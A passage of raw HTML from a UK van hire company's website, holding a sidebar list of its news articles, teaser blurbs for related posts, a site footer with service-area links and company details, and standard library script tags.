class="w-dyn-item"><a href="/news/best-self-drive-van-hire-for-ikea-hauls" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Best Self Drive Van Hire for IKEA Hauls</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/self-drive-van-hire-your-secret-weapon" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Self Drive Van Hire Your Secret Weapon</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/planning-the-perfect-road-trip-2025" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Planning The Perfect Road Trip 2025</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/self-drive-van-hire-for-the-gig-economy" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Self Drive Van Hire for the Gig Economy: How Freelancers &amp; Small Businesses Thrive</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-entrepreneurs-can-utilise-a-commercial-van-rental" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How Entrepreneurs Can Utilise A Commercial Van Rental</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-organise-a-group-holiday" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Organise A Group Holiday</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-cancel-council-tax-when-moving-house" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Cancel Council Tax When Moving House</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/10-ways-your-saving-money-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">10 Ways Your Saving Money With Self Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-transport-a-fridge-freezer" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Transport A Fridge Freezer</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/who-to-inform-when-moving-house" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Who To Inform When Moving House?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/what-is-fleet-management" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">What Is Fleet Management? hirefleet&#x27;s systems that provide excellence</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/true-cost-of-moving-house-2025" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">True Cost Of Moving House 2025</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/is-doncaster-airport-reopening" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Is Doncaster Airport Reopening?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/when-will-fuel-prices-go-down-uk" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">When Will Fuel Prices Go Down UK?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/do-you-need-a-luton-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Do You Need A Luton Van Hire?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-drive-a-van-in-all-scenarios" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Drive A Van In All Scenarios </a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/new-vehicle-technician-jobs-doncaster" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">New Vehicle Technician Jobs Doncaster | Join The hirefleet Team!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/why-opt-for-a-crew-cab-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Why Opt For A Crew Cab Van Hire?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/self-drive-van-rental-for-your-next-move" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Self Drive Van Rental For Your Next Move: Save Time, Money &amp; Stress!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-transport-fragile-items" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Transport Fragile Items: The Do’s &amp; Dont’s You Need To Know!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/handle-emergencies-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Handle Emergencies With Self Drive Van Hire: You Can Count On hirefleet!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/transport-awkward-items-with-flatbed-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Transport Awkward Items With Flatbed Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/waste-removal-and-recycling-with-self-drive-van-rental" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Waste Removal &amp; Recycling With Self Drive Van Rental: Read This Before Your Next Clearance!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/long-term-vehicle-hire-uk-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Long Term Vehicle Hire With hirefleet</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-to-avoid-overloading-your-van-rental" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How To Avoid Overloading Your Van Rental</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/the-hidden-cost-of-removal-companies-2025" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">The Hidden Cost Of Removal Companies 2025: How Self Drive Van Hire Keeps Money In Your Pocket</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/self-drive-vehicle-hire-simplified" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Self Drive Vehicle Hire Simplified: A Step By Step Guide To Booking Your Rental</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/save-on-travel-with-self-drive-minibus-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Save On Travel With Self Drive Minibus Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/doncaster-council-latest-news-tough-action" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Doncaster Council Latest News: &#x27;Tough Action&#x27; On Illegal Vehicles</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/updates-to-the-highway-code-2024" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Updates to the Highway Code 2024 | What Has Changed?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/taking-a-vehicle-abroad-requirements-for-your-rental" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Taking A Vehicle Abroad Requirements For Your Rental</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/latest-news-from-the-dvla-2024" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Latest News From The DVLA 2024</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/clean-air-zones-what-you-need-to-know" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Clean Air Zones &amp; CAZ compliance in the UK: Essential Guide for Drivers</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-do-i-apply-for-a-vehicle-tax-refund" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How Do I Apply For A Vehicle Tax Refund?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/donny-dome-to-receive-14-million-refurbishment" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Donny Dome To Receive £14.4 Million Refurbishment</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-do-i-check-my-driving-licence-or-someone-elses" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">How Do I Check My Driving Licence Or Someone Else’s?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/corporate-retreats-with-self-drive-minibus-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Team Building &amp; Corporate Retreats with Self Drive Minibus Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/is-it-cheaper-to-hire-a-van-or-a-man-with-a-van" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Is It Cheaper To Hire A Van Or A Man With A Van?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/day-in-the-life-of-a-hirefleet-customer" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Behind The Wheel: A Day In The Life Of A hirefleet Customer</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/the-best-worksop-venues-for-events" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">The Best Worksop Venues For Events: How Van Hire Can Help</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/barnsley-business-van-hire-for-local-trade" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Barnsley Business Boost: How Self-Drive Van Hire Can Enhance Local Trade</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/eco-friendly-disposal-of-waste-with-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Eco-Friendly Ways To Dispose Of Waste With A Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-van-hire-can-facilitate-charitable-work" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Community Service: How Van Hire Can Facilitate Charitable Work</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/top-5-creative-uses-for-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Top 5 Creative Uses For Self-Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/moving-with-removal-van-hire-barnsley" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Moving In Barnsley: Stress-Free Relocation Tips With Removal Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/sheffield-music-and-art-events-2024" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Sheffield’s Music &amp; Art Scene: Getting Around With A Van</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/dropsides-and-flatbeds-for-trade-and-construction" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Versatile Workhorses: Dropside &amp; Flatbed Vans for Trade &amp; Construction</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/luton-van-hire-for-security-and-alarm-services" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Luton Van Hire For Security &amp; Alarm Services</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/international-adventures-with-van-rentals" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Crossing Borders: International Adventures With Van Rentals</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/how-4x4-hire-drives-business-success" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">The Power Of Mobility: How 4x4 Hire Drives Business Success</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/major-new-year-roadworks-yorkshire-2024" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Major New Year Roadworks Yorkshire 2024</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/tips-for-family-adventures-in-a-6-seater-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Tips For Family Adventures In A 6 Seater Van Hire </a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/tailoring-your-ford-van-hire-for-commercial-needs" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Tailoring Your Ford Van Hire For Commercial Needs</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-moving-with-a-lwb-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Moving Made Easy: Using A LWB Van Hire For A Stress-Free Move</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/the-benefits-of-minibus-hire-for-event-planners" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">The Benefits of Minibus Hire for Event Planners</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/explore-the-lincolnshire-wolds-and-boston-parks" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Explore The Lincolnshire Wolds And Boston Parks</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/mansfield-to-receive-20m-funding" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Mansfield Among Towns To Receive £20M Funding: With A Focus On Transportation!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/xlwb-van-hire-for-extra-sized-needs" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" aria-current="page" class="product5-category-link product5-all-items w--current">Unlocking Possibilities: XLWB Van Hire For Your Extra-Sized Needs </a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/full-list-of-barnsley-ongoing-road-works" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Barnsley’s Road Works – Includes Full List Of Ongoing Works</a></div></div></div></div></div></div></div></div><div class="content"><div class="blog-detail-divider"></div></div><div class="wrapper m100"><div class="section"><div class="w-layout-grid blog1-grid"><div id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179c7-4eb85a16" class="blog1-headline-wrap"><div class="text-label">Read more</div><div class="size3-text-2">You might also be interested in these<br/></div></div><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1a" id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179cd-4eb85a16" class="w-dyn-list"><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1b" role="list" class="blog1-grid w-dyn-items"><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1c" id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16" role="listitem" class="collection-item w-dyn-item"><div class="div-block-77"><div class="blog1-image-wrap"><div class="label inside-label">News</div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e21" style="background-image:url(&quot;https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/684019dcb4df57dbdff0d75b_how-to-cancel-council-tax-when-moving-house.webp&quot;)" href="/news/how-to-cancel-council-tax-when-moving-house" class="blog1-image w-inline-block"></a></div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e22" href="#" class="size4-link">How To Cancel Council Tax When Moving House</a><div class="rich-text-block-6 w-richtext"><p>Moving house? Discover how to cancel council tax when moving house with our simple, step-by-step guide. Whether you’re cancelling online, stopping a council tax direct debit, or notifying your council of a change in address, we break it down into bite-sized tips. Plus, learn how hirefleet’s self drive removal van hire makes your move stress-free. Read on for everything you need to know!</p></div><div class="blog1-button-wrap"><a data-w-id="785eed0c-3ee0-ab43-640a-9da8666179d8" href="/news/how-to-cancel-council-tax-when-moving-house" class="button-small w-inline-block"><div class="button-label-2">Read more</div><img src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6353a32412c18dec729ad973_download.svg" alt="" class="button-arrow"/></a></div></div></div><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1c" id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16" role="listitem" class="collection-item w-dyn-item"><div class="div-block-77"><div class="blog1-image-wrap"><div class="label inside-label">News</div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e21" style="background-image:url(&quot;https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/652d8fee452da62be57b93d6_importance-of-commercial-van-hire-insurance.webp&quot;)" href="/news/importance-of-commercial-van-hire-insurance" class="blog1-image w-inline-block"></a></div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e22" href="#" class="size4-link">The Importance Of Commercial Van Hire Insurance</a><div class="rich-text-block-6 w-richtext"><p>Venturing into the complex world of business transportation brings to the forefront the pressing question: does van hire include insurance? This article dives deep into the multifaceted realm of van hire insurance, shedding light on its paramount importance across various industries.</p><p>Discover why insurance for van hire is not just a protective measure, but a strategic tool that propels businesses forward. With insights from hirefleet, understand the essence of safeguarded journeys and seamless operations.</p></div><div class="blog1-button-wrap"><a data-w-id="785eed0c-3ee0-ab43-640a-9da8666179d8" href="/news/importance-of-commercial-van-hire-insurance" class="button-small w-inline-block"><div class="button-label-2">Read more</div><img src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6353a32412c18dec729ad973_download.svg" alt="" class="button-arrow"/></a></div></div></div><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1c" id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16" role="listitem" class="collection-item w-dyn-item"><div class="div-block-77"><div class="blog1-image-wrap"><div class="label inside-label">News</div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e21" style="background-image:url(&quot;https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/68a0e03961fda760fd85c0ca_building-a-patio-on-a-budget.jpg&quot;)" href="/news/building-a-patio-on-a-budget" class="blog1-image w-inline-block"></a></div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e22" href="#" class="size4-link">Building A Patio On A Budget: How A Van Rental Can Help</a><div class="rich-text-block-6 w-richtext"><p>Building a patio on a budget?<strong> </strong>Transform your outdoor space with a patio build made simple thanks to hirefleet’s self-drive van rentals. Whether you’re hauling paving slabs, tools, or clearing waste, our diverse fleet from small vans to Luton vans with tail lifts has you covered. Perfect for DIYers and professionals alike, hirefleet offers flexible, cost-effective solutions to transport materials, tackle tricky terrain, and manage cleanup, all on your schedule.</p><p>Explore how our vans, including 4x4 pickups and practical dropside&#x27;s, support every step of your project, saving you time and money; hirefleet ensures your patio vision comes to life with ease. Ready to get started? Dive into our guide and find the ideal van for your next build!</p><p>‍</p></div><div class="blog1-button-wrap"><a data-w-id="785eed0c-3ee0-ab43-640a-9da8666179d8" href="/news/building-a-patio-on-a-budget" class="button-small w-inline-block"><div class="button-label-2">Read more</div><img src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6353a32412c18dec729ad973_download.svg" alt="" class="button-arrow"/></a></div></div></div><div bind="db5cfc60-8606-32ca-cf2d-869dce0c7e1c" id="w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16" role="listitem" class="collection-item w-dyn-item"><div class="div-block-77"><div class="blog1-image-wrap"><div class="label inside-label">News</div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e21" style="background-image:url(&quot;https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/65305ff632791374364f4bb4_removal-van-hire-for-home-renovation.webp&quot;)" href="/news/removal-van-hire-for-home-renovation" class="blog1-image w-inline-block"></a></div><a bind="db5cfc60-8606-32ca-cf2d-869dce0c7e22" href="#" class="size4-link">Preparing Your Removal Van Hire For A Home Renovation</a><div class="rich-text-block-6 w-richtext"><p>Exploring the intricacies of a home renovation? Dive deep into our comprehensive guide on removal van hire, crafted to navigate you through every step of the process.</p><p>Whether you&#x27;re contemplating Luton van hire or seeking answers on how much to hire a removal van, our article equips you with the knowledge to make informed decisions, ensuring a smooth and efficient renovation journey, with your removals van hire.</p></div><div class="blog1-button-wrap"><a data-w-id="785eed0c-3ee0-ab43-640a-9da8666179d8" href="/news/removal-van-hire-for-home-renovation" class="button-small w-inline-block"><div class="button-label-2">Read more</div><img src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6353a32412c18dec729ad973_download.svg" alt="" class="button-arrow"/></a></div></div></div></div></div></div></div></div><section bind="8f4cb56c-adcc-b0bf-8f74-f664f4c28b99" class="wrapper m0-50 lazyload footer"><div class="footer2"><div class="section"><div class="w-layout-grid footer2-form-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae" class="size3-text size3-full-clear">Stay up to date with our latest self drive van hire options and special offers!</div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae"><div id="Subscribe-Form" class="footer2-form w-form"><form id="wf-form-Subscribe-Email-Form" name="wf-form-Subscribe-Email-Form" data-name="Subscribe Email Form" method="get" class="footer2-form-wrap" data-wf-page-id="65a576e143e860984eb85a16" data-wf-element-id="da2fd3e1-07b6-7e21-40b7-4b0e2c3235b6"><input class="text-field right-margin-field w-input" maxlength="256" name="Subscribe-Email-2" data-name="Subscribe Email 2" placeholder="Enter your email" type="email" id="Subscribe-Email-2" required=""/><div id="subs-recapt-contain" class="recaptcha-div"></div><input type="submit" data-wait="Please wait..." class="button-small form-centered-button w-button" value="Subscribe"/></form><div class="success-message w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="error-message w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer-line"><div class="footer2-divider"></div></div><div class="w-layout-grid footer2-links-grid"><a id="w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae" href="/" class="w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a60a3e23b2c4c56c5ac_hirefleet-selfdrive-navlogo.png" width="250" id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae" loading="lazy" alt="" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;101px&quot;},{&quot;max&quot;:767,&quot;size&quot;:&quot;13vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;8vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;5vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;84px&quot;}]" class="footer-logo" /></a><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae" class="footer2-links-wrap"><a href="/serviced-areas/van-hire-lincolnshire" class="footer2-link">Van Hire Lincolnshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-gainsborough" class="footer2-link">Van Hire Gainsborough</a></div><a href="/serviced-areas/van-hire-nottinghamshire" class="footer2-link">Van Hire Nottinghamshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-retford" class="footer2-link">Van Hire Retford</a><a href="/serviced-areas-towns/van-hire-worksop" class="footer2-link">Van Hire Worksop</a></div><a href="/serviced-areas/van-hire-yorkshire" class="footer2-link">Van Hire Yorkshire</a><div class="sub-areas"><a href="/serviced-areas-towns/van-hire-doncaster" class="footer2-link">Van Hire Doncaster</a><a href="/serviced-areas-towns/van-hire-rotherham" class="footer2-link">Van Hire Rotherham</a><a href="/serviced-areas-towns/van-hire-sheffield" class="footer2-link">Van Hire Sheffield</a></div></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae" class="footer2-links-wrap"><a href="/" class="footer2-link">Homepage</a><a href="/self-drive-van-hire-vehicles" class="footer2-link">Our Vehicles</a><a href="/about" class="footer2-link">About</a><a href="/news" class="footer2-link">News</a><a href="/van-hire-faq" class="footer2-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="footer2-link">Job Vacancies</a><a href="/contact" class="footer2-link">Contact</a><a href="/help/privacy" class="footer2-link">Privacy</a><a href="/help/terms" class="footer2-link">Terms &amp; Conditions</a></div></div></div></div><div class="section"><div class="w-layout-grid footer2-bottom-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae" class="footer2-bottom-left-column"><a href="/contact" class="footer2-bottom-link">© <span class="current-year">2021</span> Nationwide Commercials Ltd.<br/></a><a href="#" target="_blank" class="footer2-bottom-link-2">Data protection (ICO) reference:<strong> ZA765630<br/>‍</strong>Company number: <strong>12563359<br/></strong>VAT number:<strong> 400120192<br/></strong></a></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae"><div class="footer2-disclaimer-wrap"><h5><a href="/serviced-areas-towns/van-hire-doncaster">Van Hire In Doncaster</a></h5><p class="paragraph-small">Your local <span class="vans">hire</span><span class="fleet-start">fl</span><span class="fleet-end">eet</span> facilities are based in <a href="/serviced-areas-towns/van-hire-bawtry">Bawtry</a>, conveniently located on the borders of Yorkshire, Nottinghamshire &amp; Lincolnshire. With <a href="https://www.google.com/maps/dir/53.4478848,-1.032192/hirefleet+doncaster/@53.4329013,-1.0801627,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x487909eb9784db03:0x726a4b85a4f45d49!2m2!1d-1.0701369!2d53.4283362" target="_blank"><span class="maps-link"><strong>just a 3 minute drive to the A1(M) J34 - Blyth Services,</strong></span></a><span> </span>you&#x27;ll be on the road in no time</p></div><a href="https://salesfleet.co.uk/" target="_blank" class="footer2-bottom-link right">Buy our used vans at <span class="text-span">Salesfleet.co.uk</span></a></div></div></div></section><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=630a7a2f741fe751e030ec0f" type="f13b10d230a1a10565690bbc-text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/js/webflow.dbdf7eca.409bcf61a51a8a88.js" type="f13b10d230a1a10565690bbc-text/javascript" integrity="sha384-sFCof50YbGbBvqghVQtWybvJb52uDfheuEzHSfokHRzPJpkohxE4oeqkM9VqH879" crossorigin="anonymous"></script><script type="f13b10d230a1a10565690bbc-text/javascript">
$(function() {
  $('.current-year').text(new Date().getFullYear());
});
</script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/polyfills.js" async defer crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/webp-hero.bundle.js" async defer crossorigin="anonymous" type="f13b10d230a1a10565690bbc-text/javascript"></script>

